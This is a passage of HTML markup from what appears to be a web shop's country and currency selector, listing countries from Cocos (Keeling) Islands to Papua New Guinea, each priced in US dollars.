                                data-value="CC"
                              >
                                <span class="list-menu__text">Cocos (Keeling) Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CO"
                              >
                                <span class="list-menu__text">Colombia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KM"
                              >
                                <span class="list-menu__text">Comoros
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CG"
                              >
                                <span class="list-menu__text">Congo - Brazzaville
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CD"
                              >
                                <span class="list-menu__text">Congo - Kinshasa
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CK"
                              >
                                <span class="list-menu__text">Cook Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CR"
                              >
                                <span class="list-menu__text">Costa Rica
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CI"
                              >
                                <span class="list-menu__text">Côte d’Ivoire
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HR"
                              >
                                <span class="list-menu__text">Croatia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CW"
                              >
                                <span class="list-menu__text">Curaçao
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CY"
                              >
                                <span class="list-menu__text">Cyprus
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CZ"
                              >
                                <span class="list-menu__text">Czechia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DK"
                              >
                                <span class="list-menu__text">Denmark
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DJ"
                              >
                                <span class="list-menu__text">Djibouti
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DM"
                              >
                                <span class="list-menu__text">Dominica
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DO"
                              >
                                <span class="list-menu__text">Dominican Republic
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EC"
                              >
                                <span class="list-menu__text">Ecuador
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EG"
                              >
                                <span class="list-menu__text">Egypt
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SV"
                              >
                                <span class="list-menu__text">El Salvador
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GQ"
                              >
                                <span class="list-menu__text">Equatorial Guinea
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ER"
                              >
                                <span class="list-menu__text">Eritrea
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EE"
                              >
                                <span class="list-menu__text">Estonia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SZ"
                              >
                                <span class="list-menu__text">Eswatini
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ET"
                              >
                                <span class="list-menu__text">Ethiopia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FK"
                              >
                                <span class="list-menu__text">Falkland Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FO"
                              >
                                <span class="list-menu__text">Faroe Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FJ"
                              >
                                <span class="list-menu__text">Fiji
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FI"
                              >
                                <span class="list-menu__text">Finland
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FR"
                              >
                                <span class="list-menu__text">France
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GF"
                              >
                                <span class="list-menu__text">French Guiana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PF"
                              >
                                <span class="list-menu__text">French Polynesia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TF"
                              >
                                <span class="list-menu__text">French Southern Territories
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GA"
                              >
                                <span class="list-menu__text">Gabon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GM"
                              >
                                <span class="list-menu__text">Gambia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GE"
                              >
                                <span class="list-menu__text">Georgia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DE"
                              >
                                <span class="list-menu__text">Germany
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GH"
                              >
                                <span class="list-menu__text">Ghana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GI"
                              >
                                <span class="list-menu__text">Gibraltar
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GR"
                              >
                                <span class="list-menu__text">Greece
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GL"
                              >
                                <span class="list-menu__text">Greenland
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GD"
                              >
                                <span class="list-menu__text">Grenada
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GP"
                              >
                                <span class="list-menu__text">Guadeloupe
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GT"
                              >
                                <span class="list-menu__text">Guatemala
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GG"
                              >
                                <span class="list-menu__text">Guernsey
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GN"
                              >
                                <span class="list-menu__text">Guinea
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GW"
                              >
                                <span class="list-menu__text">Guinea-Bissau
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GY"
                              >
                                <span class="list-menu__text">Guyana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HT"
                              >
                                <span class="list-menu__text">Haiti
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HN"
                              >
                                <span class="list-menu__text">Honduras
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HK"
                              >
                                <span class="list-menu__text">Hong Kong SAR
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HU"
                              >
                                <span class="list-menu__text">Hungary
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IS"
                              >
                                <span class="list-menu__text">Iceland
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IN"
                              >
                                <span class="list-menu__text">India
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ID"
                              >
                                <span class="list-menu__text">Indonesia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IQ"
                              >
                                <span class="list-menu__text">Iraq
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IE"
                              >
                                <span class="list-menu__text">Ireland
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IM"
                              >
                                <span class="list-menu__text">Isle of Man
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IL"
                              >
                                <span class="list-menu__text">Israel
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IT"
                              >
                                <span class="list-menu__text">Italy
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JM"
                              >
                                <span class="list-menu__text">Jamaica
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JP"
                              >
                                <span class="list-menu__text">Japan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JE"
                              >
                                <span class="list-menu__text">Jersey
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JO"
                              >
                                <span class="list-menu__text">Jordan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KZ"
                              >
                                <span class="list-menu__text">Kazakhstan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KE"
                              >
                                <span class="list-menu__text">Kenya
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KI"
                              >
                                <span class="list-menu__text">Kiribati
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="XK"
                              >
                                <span class="list-menu__text">Kosovo
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KW"
                              >
                                <span class="list-menu__text">Kuwait
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KG"
                              >
                                <span class="list-menu__text">Kyrgyzstan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LA"
                              >
                                <span class="list-menu__text">Laos
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LV"
                              >
                                <span class="list-menu__text">Latvia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LB"
                              >
                                <span class="list-menu__text">Lebanon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LS"
                              >
                                <span class="list-menu__text">Lesotho
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LR"
                              >
                                <span class="list-menu__text">Liberia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LY"
                              >
                                <span class="list-menu__text">Libya
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LI"
                              >
                                <span class="list-menu__text">Liechtenstein
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LT"
                              >
                                <span class="list-menu__text">Lithuania
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LU"
                              >
                                <span class="list-menu__text">Luxembourg
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MO"
                              >
                                <span class="list-menu__text">Macao SAR
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MG"
                              >
                                <span class="list-menu__text">Madagascar
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MW"
                              >
                                <span class="list-menu__text">Malawi
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MY"
                              >
                                <span class="list-menu__text">Malaysia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MV"
                              >
                                <span class="list-menu__text">Maldives
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ML"
                              >
                                <span class="list-menu__text">Mali
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MT"
                              >
                                <span class="list-menu__text">Malta
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MQ"
                              >
                                <span class="list-menu__text">Martinique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MR"
                              >
                                <span class="list-menu__text">Mauritania
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MU"
                              >
                                <span class="list-menu__text">Mauritius
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="YT"
                              >
                                <span class="list-menu__text">Mayotte
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MX"
                              >
                                <span class="list-menu__text">Mexico
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MD"
                              >
                                <span class="list-menu__text">Moldova
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MC"
                              >
                                <span class="list-menu__text">Monaco
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MN"
                              >
                                <span class="list-menu__text">Mongolia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ME"
                              >
                                <span class="list-menu__text">Montenegro
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MS"
                              >
                                <span class="list-menu__text">Montserrat
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MA"
                              >
                                <span class="list-menu__text">Morocco
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MZ"
                              >
                                <span class="list-menu__text">Mozambique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MM"
                              >
                                <span class="list-menu__text">Myanmar (Burma)
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NA"
                              >
                                <span class="list-menu__text">Namibia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NR"
                              >
                                <span class="list-menu__text">Nauru
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NP"
                              >
                                <span class="list-menu__text">Nepal
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NL"
                              >
                                <span class="list-menu__text">Netherlands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NC"
                              >
                                <span class="list-menu__text">New Caledonia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NZ"
                              >
                                <span class="list-menu__text">New Zealand
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NI"
                              >
                                <span class="list-menu__text">Nicaragua
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NE"
                              >
                                <span class="list-menu__text">Niger
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NG"
                              >
                                <span class="list-menu__text">Nigeria
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NU"
                              >
                                <span class="list-menu__text">Niue
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NF"
                              >
                                <span class="list-menu__text">Norfolk Island
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MK"
                              >
                                <span class="list-menu__text">North Macedonia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NO"
                              >
                                <span class="list-menu__text">Norway
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="OM"
                              >
                                <span class="list-menu__text">Oman
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PK"
                              >
                                <span class="list-menu__text">Pakistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PS"
                              >
                                <span class="list-menu__text">Palestinian Territories
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PA"
                              >
                                <span class="list-menu__text">Panama
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PG"
                              >
                                <span class="list-menu__text">Papua New Guinea
